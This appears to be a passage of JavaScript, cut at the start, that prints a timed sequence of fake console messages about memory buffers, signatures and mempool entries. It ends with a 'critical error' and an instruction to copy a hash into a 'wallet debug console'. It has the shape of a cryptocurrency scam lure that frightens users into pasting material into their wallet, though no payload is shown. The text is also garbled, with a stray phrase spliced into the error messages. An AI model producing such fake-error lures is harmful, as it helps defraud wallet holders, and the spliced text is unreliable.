
y_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] sign
ature_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memp
ool_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memor
y_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x3808d678 inside Before exploitin
g, my balance");

  console.error("CRITICAL ERROR: Ma
nual patch required for Before expl
oiting, my balance");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH